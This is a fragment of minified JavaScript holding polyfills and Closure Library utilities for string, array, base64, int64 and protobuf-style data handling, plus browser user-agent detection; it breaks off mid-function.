fa("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});fa("Number.isNaN",function(a){return a?a:function(b){return typeof b==="number"&&isNaN(b)}});fa("Array.prototype.keys",function(a){return a?a:function(){return Ua(this,function(b){return b})}});fa("Array.prototype.values",function(a){return a?a:function(){return Ua(this,function(b,c){return c})}}); 
fa("Object.fromEntries",function(a){return a?a:function(b){var c={};if(!(Symbol.iterator in b))throw new TypeError(""+b+" is not iterable");b=b[Symbol.iterator].call(b);for(var d=b.next();!d.done;d=b.next()){d=d.value;if(Object(d)!==d)throw new TypeError("iterable for fromEntries should yield objects");c[d[0]]=d[1]}return c}}); 
fa("String.prototype.repeat",function(a){return a?a:function(b){var c=Ra(this,null,"repeat");if(b<0||b>1342177279)throw new RangeError("Invalid count value");b|=0;for(var d="";b;)if(b&1&&(d+=c),b>>>=1)c+=c;return d}});var Va=function(a,b){a=a!==void 0?String(a):" ";return b>0&&a?a.repeat(Math.ceil(b/a.length)).substring(0,b):""};fa("String.prototype.padStart",function(a){return a?a:function(b,c){var d=Ra(this,null,"padStart");return Va(c,b-d.length)+d}}); 
fa("String.prototype.padEnd",function(a){return a?a:function(b,c){var d=Ra(this,null,"padStart");return d+Va(c,b-d.length)}});fa("Promise.allSettled",function(a){function b(d){return{status:"fulfilled",value:d}}function c(d){return{status:"rejected",reason:d}}return a?a:function(d){var e=this;d=Array.from(d,function(f){return e.resolve(f).then(b,c)});return e.all(d)}}); 
fa("Math.imul",function(a){return a?a:function(b,c){b=Number(b);c=Number(c);var d=b&65535,e=c&65535;return d*e+((b>>>16&65535)*e+d*(c>>>16&65535)<<16>>>0)|0}});fa("Array.prototype.flatMap",function(a){return a?a:function(b,c){var d=[];Array.prototype.forEach.call(this,function(e,f){e=b.call(c,e,f,this);Array.isArray(e)?d.push.apply(d,e):d.push(e)});return d}});/* 
 
 Copyright The Closure Library Authors. 
 SPDX-License-Identifier: Apache-2.0 
*/ 
var Wa=Wa||{},x=this||self,y=function(a,b,c){a=a.split(".");c=c||x;for(var d;a.length&&(d=a.shift());)a.length||b===void 0?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b},Ya=function(a,b){var c=Xa("CLOSURE_FLAGS");a=c&&c[a];return a!=null?a:b},Xa=function(a,b){a=a.split(".");b=b||x;for(var c=0;c<a.length;c++)if(b=b[a[c]],b==null)return null;return b},Za=function(a){var b=typeof a;return b!="object"?b:a?Array.isArray(a)?"array":b:"null"},ab=function(a){var b=Za(a);return b=="array"||b=="object"&& 
typeof a.length=="number"},bb=function(a){var b=typeof a;return b=="object"&&a!=null||b=="function"},eb=function(a){return Object.prototype.hasOwnProperty.call(a,cb)&&a[cb]||(a[cb]=++db)},fb=function(a){a!==null&&"removeAttribute"in a&&a.removeAttribute(cb);try{delete a[cb]}catch(b){}},cb="closure_uid_"+(Math.random()*1E9>>>0),db=0,ib=function(a,b,c){return a.call.apply(a.bind,arguments)},jb=function(a,b,c){if(!a)throw Error();if(arguments.length>2){var d=Array.prototype.slice.call(arguments,2);return function(){var e= 
Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}},nb=function(a,b,c){nb=Function.prototype.bind&&Function.prototype.bind.toString().indexOf("native code")!=-1?ib:jb;return nb.apply(null,arguments)},ob=function(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var d=c.slice();d.push.apply(d,arguments);return a.apply(this,d)}},pb=function(){return Date.now()},qb=function(a){return a},rb=function(a, 
b){function c(){}c.prototype=b.prototype;a.ab=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.hk=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};function sb(a,b){if(Error.captureStackTrace)Error.captureStackTrace(this,sb);else{var c=Error().stack;c&&(this.stack=c)}a&&(this.message=String(a));b!==void 0&&(this.cause=b)}rb(sb,Error);sb.prototype.name="CustomError";var tb;var vb,wb=typeof String.prototype.isWellFormed==="function",xb=typeof TextEncoder!=="undefined"; 
function yb(a){var b=!1;b=b===void 0?!1:b;if(xb){if(b&&(wb?!a.isWellFormed():/(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])/.test(a)))throw Error("Found an unpaired surrogate");a=(vb||(vb=new TextEncoder)).encode(a)}else{for(var c=0,d=new Uint8Array(3*a.length),e=0;e<a.length;e++){var f=a.charCodeAt(e);if(f<128)d[c++]=f;else{if(f<2048)d[c++]=f>>6|192;else{if(f>=55296&&f<=57343){if(f<=56319&&e<a.length){var g=a.charCodeAt(++e);if(g>=56320&&g<=57343){f=(f-55296)*1024+g-56320+ 
65536;d[c++]=f>>18|240;d[c++]=f>>12&63|128;d[c++]=f>>6&63|128;d[c++]=f&63|128;continue}else e--}if(b)throw Error("Found an unpaired surrogate");f=65533}d[c++]=f>>12|224;d[c++]=f>>6&63|128}d[c++]=f&63|128}}a=c===d.length?d:d.subarray(0,c)}return a};function zb(a){x.setTimeout(function(){throw a;},0)};function Ab(a,b){var c=a.length-b.length;return c>=0&&a.indexOf(b,c)==c}function Bb(a){return/^[\s\xa0]*$/.test(a)}var Cb=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]},Eb=/&/g,Fb=/</g,Gb=/>/g,Hb=/"/g,Ib=/'/g,Jb=/\x00/g,Kb=/[\x00&<>"']/;function Lb(a,b){return a.indexOf(b)!=-1}function Mb(a,b){return Lb(a.toLowerCase(),b.toLowerCase())} 
function Nb(a,b){var c=0;a=Cb(String(a)).split(".");b=Cb(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;c==0&&e<d;e++){var f=a[e]||"",g=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];if(f[0].length==0&&g[0].length==0)break;c=Ob(f[1].length==0?0:parseInt(f[1],10),g[1].length==0?0:parseInt(g[1],10))||Ob(f[2].length==0,g[2].length==0)||Ob(f[2],g[2]);f=f[3];g=g[3]}while(c==0)}return c}function Ob(a,b){return a<b?-1:a>b?1:0};var Pb=Ya(610401301,!1),Qb=Ya(748402147,!0),Rb=Ya(824656860,Ya(1,!0));function Tb(){var a=x.navigator;return a&&(a=a.userAgent)?a:""}var Ub,Vb=x.navigator;Ub=Vb?Vb.userAgentData||null:null;function Wb(a){if(!Pb||!Ub)return!1;for(var b=0;b<Ub.brands.length;b++){var c=Ub.brands[b].brand;if(c&&Lb(c,a))return!0}return!1}function z(a){return Lb(Tb(),a)};function Xb(){return Pb?!!Ub&&Ub.brands.length>0:!1}function Yb(){return Xb()?!1:z("Opera")}function Zb(){return Xb()?!1:z("Trident")||z("MSIE")}function $b(){return z("Firefox")||z("FxiOS")}function bc(){return Xb()?Wb("Chromium"):(z("Chrome")||z("CriOS"))&&!(Xb()?0:z("Edge"))||z("Silk")};function cc(){return Pb&&Ub&&Ub.platform?Ub.platform==="Android":z("Android")}function dc(){return z("iPhone")&&!z("iPod")&&!z("iPad")};var ec=function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1},fc=function(a,b){for(var c=a.length,d=typeof a==="string"?a.split(""):a,e=0;e<c;e++)e in d&&b.call(void 0,d[e],e,a)};function hc(a,b){for(var c=typeof a==="string"?a.split(""):a,d=a.length-1;d>=0;--d)d in c&&b.call(void 0,c[d],d,a)} 
var ic=function(a,b){for(var c=a.length,d=[],e=0,f=typeof a==="string"?a.split(""):a,g=0;g<c;g++)if(g in f){var h=f[g];b.call(void 0,h,g,a)&&(d[e++]=h)}return d},jc=function(a,b){for(var c=a.length,d=Array(c),e=typeof a==="string"?a.split(""):a,f=0;f<c;f++)f in e&&(d[f]=b.call(void 0,e[f],f,a));return d},kc=function(a,b,c){var d=c;fc(a,function(e,f){d=b.call(void 0,d,e,f,a)});return d},lc=function(a,b){for(var c=a.length,d=typeof a==="string"?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e], 
e,a))return!0;return!1};function mc(a,b){b=nc(a,b);return b<0?null:typeof a==="string"?a.charAt(b):a[b]}function nc(a,b){for(var c=a.length,d=typeof a==="string"?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a))return e;return-1}function oc(a,b){b=pc(a,b);return b<0?null:typeof a==="string"?a.charAt(b):a[b]}function pc(a,b){for(var c=typeof a==="string"?a.split(""):a,d=a.length-1;d>=0;d--)if(d in c&&b.call(void 0,c[d],d,a))return d;return-1}function qc(a,b){return ec(a,b)>=0} 
function rc(a,b){b=ec(a,b);var c;(c=b>=0)&&sc(a,b);return c}function sc(a,b){return Array.prototype.splice.call(a,b,1).length==1}function tc(a,b){var c=0;hc(a,function(d,e){b.call(void 0,d,e,a)&&sc(a,e)&&c++})}function uc(a){return Array.prototype.concat.apply([],arguments)}function vc(a){var b=a.length;if(b>0){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]} 
function wc(a){for(var b=0,c=0,d={};c<a.length;){var e=a[c++],f=bb(e)?"o"+eb(e):(typeof e).charAt(0)+e;Object.prototype.hasOwnProperty.call(d,f)||(d[f]=!0,a[b++]=e)}a.length=b}function xc(a,b){a.sort(b||yc)}function yc(a,b){return a>b?1:a<b?-1:0}function zc(a){for(var b=[],c=0;c<a;c++)b[c]="";return b};var Ac=function(a){Ac[" "](a);return a};Ac[" "]=function(){};var Bc=function(a,b){try{return Ac(a[b]),!0}catch(c){}return!1},Dc=function(a){var b=Cc;return Object.prototype.hasOwnProperty.call(b,8)?b[8]:b[8]=a(8)};var Ec=Yb(),Fc=Zb(),Hc=z("Edge"),Ic=z("Gecko")&&!(Mb(Tb(),"WebKit")&&!z("Edge"))&&!(z("Trident")||z("MSIE"))&&!z("Edge"),Jc=Mb(Tb(),"WebKit")&&!z("Edge"),Kc=Pb&&Ub&&Ub.platform?Ub.platform==="macOS":z("Macintosh"),Lc=cc(),Mc=dc(),Nc=z("iPad"),Oc=z("iPod"),Pc=dc()||z("iPad")||z("iPod"),Qc; 
a:{var Rc="",Sc=function(){var a=Tb();if(Ic)return/rv:([^\);]+)(\)|;)/.exec(a);if(Hc)return/Edge\/([\d\.]+)/.exec(a);if(Fc)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(Jc)return/WebKit\/(\S+)/.exec(a);if(Ec)return/(?:Version)[ \/]?(\S+)/.exec(a)}();Sc&&(Rc=Sc?Sc[1]:"");if(Fc){var Tc,Uc=x.document;Tc=Uc?Uc.documentMode:void 0;if(Tc!=null&&Tc>parseFloat(Rc)){Qc=String(Tc);break a}}Qc=Rc}var Vc=Qc,Cc={},Wc=function(){return Dc(function(){return Nb(Vc,8)>=0})};var Xc=$b(),Yc=z("Android")&&!(bc()||$b()||Yb()||z("Silk")),Zc=bc();var $c={},ad=null;function bd(a,b){b===void 0&&(b=0);cd();b=$c[b];for(var c=Array(Math.floor(a.length/3)),d=b[64]||"",e=0,f=0;e<a.length-2;e+=3){var g=a[e],h=a[e+1],k=a[e+2],m=b[g>>2];g=b[(g&3)<<4|h>>4];h=b[(h&15)<<2|k>>6];k=b[k&63];c[f++]=""+m+g+h+k}m=0;k=d;switch(a.length-e){case 2:m=a[e+1],k=b[(m&15)<<2]||d;case 1:a=a[e],c[f]=""+b[a>>2]+b[(a&3)<<4|m>>4]+k+d}return c.join("")}function dd(a){var b=[];ed(a,function(c){b.push(c)});return b} 
function ed(a,b){function c(k){for(;d<a.length;){var m=a.charAt(d++),n=ad[m];if(n!=null)return n;if(!Bb(m))throw Error("Unknown base64 encoding at char: "+m);}return k}cd();for(var d=0;;){var e=c(-1),f=c(0),g=c(64),h=c(64);if(h===64&&e===-1)break;b(e<<2|f>>4);g!=64&&(b(f<<4&240|g>>2),h!=64&&b(g<<6&192|h))}} 
function cd(){if(!ad){ad={};for(var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),b=["+/=","+/","-_=","-_.","-_"],c=0;c<5;c++){var d=a.concat(b[c].split(""));$c[c]=d;for(var e=0;e<d.length;e++){var f=d[e];ad[f]===void 0&&(ad[f]=e)}}}};function fd(a,b){a.__closure__error__context__984382||(a.__closure__error__context__984382={});a.__closure__error__context__984382.severity=b};var id=void 0;function jd(a){a=Error(a);fd(a,"warning");return a}function kd(a,b){if(a!=null){var c;var d=(c=id)!=null?c:id={};c=d[a]||0;c>=b||(d[a]=c+1,a=Error(),fd(a,"incident"),zb(a))}};function ld(){return typeof BigInt==="function"};var md=typeof Symbol==="function"&&typeof Symbol()==="symbol";function nd(a,b,c){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?(c===void 0?0:c)&&Symbol.for&&a?Symbol.for(a):a!=null?Symbol(a):Symbol():b}var od=nd("jas",void 0,!0),pd=nd(void 0,"0di"),qd=nd(void 0,"1oa"),rd=nd(void 0,"0ubsb"),sd=nd(void 0,"0actk"),td=nd("m_m","xk",!0),ud=nd(void 0,"vps");var vd={Ah:{value:0,configurable:!0,writable:!0,enumerable:!1}},wd=Object.defineProperties,B=md?od:"Ah",xd,yd=[];zd(yd,7);xd=Object.freeze(yd);function Ad(a,b){md||B in a||wd(a,vd);a[B]|=b}function zd(a,b){md||B in a||wd(a,vd);a[B]=b}function Bd(a){if(4&a)return 512&a?512:1024&a?1024:0}function Cd(a){Ad(a,34);return a}function Dd(a){Ad(a,8192);return a}function Ed(a){Ad(a,32);return a};var Fd={};function Gd(a,b){return b===void 0?a.g!==Hd&&!!(2&(a.F[B]|0)):!!(2&b)&&a.g!==Hd}var Hd={},Id=function(a,b,c){this.g=a;this.j=b;this.l=c};Id.prototype.next=function(){var a=this.g.next();a.done||(a.value=this.j.call(this.l,a.value));return a};Id.prototype[Symbol.iterator]=function(){return this};var Jd=Object.freeze({}),Kd=Object.freeze({}); 
function Ld(a,b,c){var d=b&128?0:-1,e=a.length,f;if(f=!!e)f=a[e-1],f=f!=null&&typeof f==="object"&&f.constructor===Object;var g=e+(f?-1:0);for(b=b&128?1:0;b<g;b++)c(b-d,a[b]);if(f){a=a[e-1];for(var h in a)!isNaN(h)&&c(+h,a[h])}};function Md(a){a.uk=!0;return a};var Nd=Md(function(a){return typeof a==="number"}),Od=Md(function(a){return typeof a==="string"}),Pd=Md(function(a){return typeof a==="boolean"}),Qd=Md(function(a){return!!a&&(typeof a==="object"||typeof a==="function")});function Rd(){return Sd(Md(function(a,b){return a===void 0?!0:Od(a,b)}))}function Sd(a){a.Fh=!0;return a};var Td=typeof x.BigInt==="function"&&typeof x.BigInt(0)==="bigint";function Ud(a){var b=a;if(Od(b)){if(!/^\s*(?:-?[1-9]\d*|0)?\s*$/.test(b))throw Error(String(b));}else if(Nd(b)&&!Number.isSafeInteger(b))throw Error(String(b));return Td?BigInt(a):a=Pd(a)?a?"1":"0":Od(a)?a.trim()||"0":String(a)}var $d=Md(function(a){return Td?a>=Vd&&a<=Wd:a[0]==="-"?Xd(a,Yd):Xd(a,Zd)}),Yd=Number.MIN_SAFE_INTEGER.toString(),Vd=Td?BigInt(Number.MIN_SAFE_INTEGER):void 0,Zd=Number.MAX_SAFE_INTEGER.toString(),Wd=Td?BigInt(Number.MAX_SAFE_INTEGER):void 0; 
function Xd(a,b){if(a.length>b.length)return!1;if(a.length<b.length||a===b)return!0;for(var c=0;c<a.length;c++){var d=a[c],e=b[c];if(d>e)return!1;if(d<e)return!0}};var ae=0,be=0,ce;function de(a){var b=a>>>0;ae=b;be=(a-b)/4294967296>>>0}function ee(a){if(a<0){de(0-a);var b=v(fe(ae,be));a=b.next().value;b=b.next().value;ae=a>>>0;be=b>>>0}else de(a)}function ge(a,b){var c=b*4294967296+(a>>>0);return Number.isSafeInteger(c)?c:he(a,b)} 
function he(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else ld()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+ie(c)+ie(a));return c}function ie(a){a=String(a);return"0000000".slice(a.length)+a} 
function je(){var a=ae,b=be;b&2147483648?ld()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=v(fe(a,b)),a=b.next().value,b=b.next().value,a="-"+he(a,b)):a=he(a,b);return a} 
function ke(a){if(a.length<16)ee(Number(a));else if(ld())a=BigInt(a),ae=Number(a&BigInt(4294967295))>>>0,be=Number(a>>BigInt(32)&BigInt(4294967295));else{var b=+(a[0]==="-");be=ae=0;for(var c=a.length,d=0+b,e=(c-b)%6+b;e<=c;d=e,e+=6)d=Number(a.slice(d,e)),be*=1E6,ae=ae*1E6+d,ae>=4294967296&&(be+=Math.trunc(ae/4294967296),be>>>=0,ae>>>=0);b&&(b=v(fe(ae,be)),a=b.next().value,b=b.next().value,ae=a,be=b)}}function fe(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};function le(a){return Array.prototype.slice.call(a)};var me=typeof BigInt==="function"?BigInt.asIntN:void 0,ne=typeof BigInt==="function"?BigInt.asUintN:void 0,oe=Number.isSafeInteger,pe=Number.isFinite,qe=Math.trunc;function se(a){if(a==null||typeof a==="number")return a;if(a==="NaN"||a==="Infinity"||a==="-Infinity")return Number(a)}function te(a){if(typeof a!=="boolean")throw Error("Expected boolean but got "+Za(a)+": "+a);return a}function ue(a){if(a==null||typeof a==="boolean")return a;if(typeof a==="number")return!!a}var ve=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/; 
function we(a){switch(typeof a){case "bigint":return!0;case "number":return pe(a);case "string":return ve.test(a);default:return!1}}function xe(a){if(!pe(a))throw jd("enum");return a|0}function ye(a){return a==null?a:pe(a)?a|0:void 0}function ze(a){if(typeof a!=="number")throw jd("int32");if(!pe(a))throw jd("int32");return a|0}function Ae(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return pe(a)?a|0:void 0} 
function Be(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return pe(a)?a>>>0:void 0} 
function Ce(a){var b=void 0;b!=null||(b=Rb?1024:0);if(!we(a))throw jd("int64");var c=typeof a;switch(b){case 512:switch(c){case "string":return De(a);case "bigint":return String(me(64,a));default:return Ee(a)}case 1024:switch(c){case "string":return Fe(a);case "bigint":return Ud(me(64,a));default:return Ge(a)}case 0:switch(c){case "string":return De(a);case "bigint":return Ud(me(64,a));default:return He(a)}default:throw Error("Unknown format requested type for int64");}} 
function Ie(a){return a==null?a:Ce(a)}function Je(a){var b=a.length;if(a[0]==="-"?b<20||b===20&&a<="-9223372036854775808":b<19||b===19&&a<="9223372036854775807")return a;ke(a);return je()}function He(a){a=qe(a);if(!oe(a)){ee(a);var b=ae,c=be;if(a=c&2147483648)b=~b+1>>>0,c=~c>>>0,b==0&&(c=c+1>>>0);b=ge(b,c);a=typeof b==="number"?a?-b:b:a?"-"+b:b}return a}function Ee(a){a=qe(a);oe(a)?a=String(a):(ee(a),a=je());return a} 
function De(a){var b=qe(Number(a));if(oe(b))return String(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return Je(a)}function Fe(a){var b=qe(Number(a));if(oe(b))return Ud(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return ld()?Ud(me(64,BigInt(a))):Ud(Je(a))}function Ge(a){return oe(a)?Ud(He(a)):Ud(Ee(a))}function Ke(a){if(a==null)return a;if(typeof a==="bigint")return $d(a)?a=Number(a):(a=me(64,a),a=$d(a)?Number(a):String(a)),a;if(we(a))return typeof a==="number"?He(a):De(a)} 
function Le(a){var b=typeof a;if(a==null)return a;if(b==="bigint")return Ud(me(64,a));if(we(a))return b==="string"?Fe(a):Ge(a)}function Me(a){if(a==null)return a;var b=typeof a;if(b==="bigint")return String(me(64,a));if(we(a)){if(b==="string")return De(a);if(b==="number")return He(a)}} 
function Ne(a){if(a==null)return a;var b=typeof a;if(b==="bigint")return String(ne(64,a));if(we(a)){if(b==="string")return b=qe(Number(a)),oe(b)&&b>=0?a=String(b):(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),a[0]==="-"?b=!1:(b=a.length,b=b<20?!0:b===20&&a<="18446744073709551615"),b||(ke(a),a=he(ae,be))),a;if(b==="number")return a=qe(a),a>=0&&oe(a)||(ee(a),a=ge(ae,be)),a}}function Oe(a){if(typeof a!=="string")throw Error();return a} 
function Pe(a){if(a!=null&&typeof a!=="string")throw Error();return a}function Qe(a){return a==null||typeof a==="string"?a:void 0}function Re(a,b,c,d){if(a!=null&&a[td]===Fd)return a;if(!Array.isArray(a))return c?d&2?b[pd]||(b[pd]=Se(b)):new b:void 0;c=a[B]|0;d=c|d&32|d&2;d!==c&&zd(a,d);return new b(a)}function Se(a){a=new a;Cd(a.F);return a}function Te(a,b,c){if(b)return te(a);var d;return(d=ue(a))!=null?d:c?!1:void 0} 
function Ue(a,b,c){if(b)return Oe(a);var d;return(d=Qe(a))!=null?d:c?"":void 0};var Ve={};function We(a){return a};var Xe={},Ye=function(){try{var a=function(){return ha(Map,[],this.constructor)};r(a,Map);Ac(new a);return!1}catch(b){return!0}}(),Ze=function(){this.g=new Map};l=Ze.prototype;l.get=function(a){return this.g.get(a)};l.set=function(a,b){this.g.set(a,b);this.size=this.g.size;return this};l.delete=function(a){a=this.g.delete(a);this.size=this.g.size;return a};l.clear=function(){this.g.clear();this.size=this.g.size};l.has=function(a){return this.g.has(a)};l.entries=function(){return this.g.entries()}; 
l.keys=function(){return this.g.keys()};l.values=function(){return this.g.values()};l.forEach=function(a,b){return this.g.forEach(a,b)};Ze.prototype[Symbol.iterator]=function(){return this.entries()};var $e=function(){if(Ye)return Object.setPrototypeOf(Ze.prototype,Map.prototype),Object.defineProperties(Ze.prototype,{size:{value:0,configurable:!0,enumerable:!0,writable:!0}}),Ze;var a=function(){return ha(Map,[],this.constructor)};r(a,Map);return a}();function af(a){return a} 
var cf=function(a,b,c,d){c=c===void 0?af:c;d=d===void 0?af:d;var e=$e.call(this)||this;e.bc=a[B]|0;e.Xb=b;e.md=c;e.eg=e.Xb?bf:d;for(var f=0;f<a.length;f++){var g=a[f],h=c(g[0],!1,!0),k=g[1];b?k===void 0&&(k=null):k=d(g[1],!1,!0,void 0,void 0,e.bc);$e.prototype.set.call(e,h,k)}return e};r(cf,$e);var df=function(a){if(a.bc&2)throw Error("Cannot mutate an immutable Map");},ef=function(a,b){return Dd(Array.from($e.prototype.entries.call(a),b))};l=cf.prototype;l.clear=function(){df(this);$e.prototype.clear.call(this)}; 
l.delete=function(a){df(this);return $e.prototype.delete.call(this,this.md(a,!0,!1))};l.entries=function(){if(this.Xb){var a=$e.prototype.keys.call(this);a=new Id(a,ff,this)}else a=$e.prototype.entries.call(this);return a};l.values=function(){if(this.Xb){var a=$e.prototype.keys.call(this);a=new Id(a,cf.prototype.get,this)}else a=$e.prototype.values.call(this);return a}; 
l.forEach=function(a,b){this.Xb?$e.prototype.forEach.call(this,function(c,d,e){a.call(b,e.get(d),d,e)}):$e.prototype.forEach.call(this,a,b)};l.set=function(a,b){df(this);a=this.md(a,!0,!1);return a==null?this:b==null?($e.prototype.delete.call(this,a),this):$e.prototype.set.call(this,a,this.eg(b,!0,!0,this.Xb,!1,this.bc))};l.has=function(a){return $e.prototype.has.call(this,this.md(a,!1,!1))}; 
l.get=function(a){a=this.md(a,!1,!1);var b=$e.prototype.get.call(this,a);if(b!==void 0){var c=this.Xb;return c?(c=this.eg(b,!1,!0,c,this.jk,this.bc),c!==b&&$e.prototype.set.call(this,a,c),c):b}};cf.prototype[Symbol.iterator]=function(){return this.entries()};cf.prototype.toJSON=void 0;function bf(a,b,c,d,e,f){a=Re(a,d,c,f);e&&(a=gf(a));return a}function ff(a){return[a,this.get(a)]}var hf;function kf(){return hf||(hf=new cf(Cd([]),void 0,void 0,void 0,Xe))};function lf(a,b,c,d){var e=d!==void 0;d=!!d;var f=[],g=a.length,h=4294967295,k=!1,m=!!(b&64),n=m?b&128?0:-1:void 0;if(!(b&1)){var p=g&&a[g-1];p!=null&&typeof p==="object"&&p.constructor===Object?(g--,h=g):p=void 0;if(m&&!(b&128)&&!e){k=!0;var q;h=((q=mf)!=null?q:We)(h-n,n,a,p,void 0)+n}}b=void 0;for(e=0;e<g;e++)if(q=a[e],q!=null&&(q=c(q,d))!=null)if(m&&e>=h){var u=e-n,t=void 0;((t=b)!=null?t:b={})[u]=q}else f[e]=q;if(p)for(var w in p)a=p[w],a!=null&&(a=c(a,d))!=null&&(g=+w,e=void 0,m&&!Number.isNaN(g)&& 
(e=g+n)<h?f[e]=a:(g=void 0,((g=b)!=null?g:b={})[w]=a));b&&(k?f.push(b):f[h]=b);return f}function nf(a){a[0]=of(a[0]);a[1]=of(a[1]);return a}function of(a){switch(typeof a){case "number":return Number.isFinite(a)?a:""+a;case "bigint":return $d(a)?Number(a):""+a;case "boolean":return a?1:0;case "object":if(Array.isArray(a)){var b=a[B]|0;return a.length===0&&b&1?void 0:lf(a,b,of)}if(a!=null&&a[td]===Fd)return pf(a);if(a instanceof cf)return a=a.size!==0?ef(a,nf):void 0,a;return}return a}var mf; 
function qf(a,b){if(b){mf=b==null||b===We||b[ud]!==Ve?We:b;try{return pf(a)}finally{mf=void 0}}return pf(a)}function pf(a){a=a.F;return lf(a,a[B]|0,of)};var rf,sf;function tf(a){switch(typeof a){case "boolean":return rf||(rf=[0,void 0,!0]);case "number":return a>0?void 0:a===0?sf||(sf=[0,void 0]):[-a,void 0];case "string":return[0,a];case "object":return a}}function C(a,b,c){return uf(a,b,c,2048)} 
function uf(a,b,c,d){d=d===void 0?0:d;if(a==null){var e=32;c?(a=[c],e|=128):a=[];b&&(e=e&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");e=a[B]|0;if(Qb&&1&e)throw Error("rfarr");2048&e&&!(2&e)&&vf();if(e&256)throw Error("farr");if(e&64)return(e|d)!==e&&zd(a,e|d),a;if(c&&(e|=128,c!==a[0]))throw Error("mid");a:{c=a;e|=64;var f=c.length;if(f){var g=f-1,h=c[g];if(h!=null&&typeof h==="object"&&h.constructor===Object){b=e&128?0:-1;g-=b;if(g>=1024)throw Error("pvtlmt");for(var k in h)f= 
+k,f<g&&(c[f+b]=h[k],delete h[k]);e=e&-16760833|(g&1023)<<14;break a}}if(b){k=Math.max(b,f-(e&128?0:-1));if(k>1024)throw Error("spvt");e=e&-16760833|(k&1023)<<14}}}zd(a,e|64|d);return a}function vf(){if(Qb)throw Error("carr");kd(sd,5)};function wf(a,b){if(typeof a!=="object")return a;if(Array.isArray(a)){var c=a[B]|0;return a.length===0&&c&1?void 0:xf(a,c,b)}if(a!=null&&a[td]===Fd)return yf(a);if(a instanceof cf){b=a.bc;if(b&2)return a;if(a.size){c=Cd(ef(a));if(a.Xb)for(a=0;a<c.length;a++){var d=c[a],e=d[1];e==null||typeof e!=="object"?e=void 0:e!=null&&e[td]===Fd?e=yf(e):Array.isArray(e)?e=xf(e,e[B]|0,!!(b&32)):e=void 0;d[1]=e}return c}}} 
function xf(a,b,c){if(b&2)return a;!c||4096&b||16&b?a=zf(a,b,!1,c&&!(b&16)):(Ad(a,34),b&4&&Object.freeze(a));return a}function Af(a,b,c){a=new a.constructor(b);c&&(a.g=Hd);a.l=Hd;return a}function yf(a){var b=a.F,c=b[B]|0;return Gd(a,c)?a:Bf(a,b,c)?Af(a,b):zf(b,c)}function zf(a,b,c,d){d!=null||(d=!!(34&b));a=lf(a,b,wf,d);d=32;c&&(d|=2);b=b&16769217|d;zd(a,b);return a}function gf(a){var b=a.F,c=b[B]|0;return Gd(a,c)?Bf(a,b,c)?Af(a,b,!0):new a.constructor(zf(b,c,!1)):a} 
function Cf(a){if(a.g!==Hd)return!1;var b=a.F;b=zf(b,b[B]|0);Ad(b,2048);a.F=b;a.g=void 0;a.l=void 0;return!0}function Df(a){if(!Cf(a)&&Gd(a,a.F[B]|0))throw Error();}function Ef(a,b){b===void 0&&(b=a[B]|0);b&32&&!(b&4096)&&zd(a,b|4096)}function Bf(a,b,c){return c&2?!0:c&32&&!(c&4096)?(zd(b,c|2),a.g=Hd,!0):!1};var Ff=Ud(0),Gf={},If=function(a,b,c,d,e){b=Hf(a.F,b,c,e);if(b!==null||d&&a.l!==Hd)return b},Hf=function(a,b,c,d){if(b===-1)return null;var e=b+(c?0:-1),f=a.length-1;if(!(f<1+(c?0:-1))){if(e>=f){var g=a[f];if(g!=null&&typeof g==="object"&&g.constructor===Object){c=g[b];var h=!0}else if(e===f)c=g;else return}else c=a[e];if(d&&c!=null){d=d(c);if(d==null)return d;if(!Object.is(d,c))return h?g[b]=d:a[e]=d,d}return c}},Kf=function(a,b,c){Df(a);var d=a.F;Jf(d,d[B]|0,b,c);return a}; 
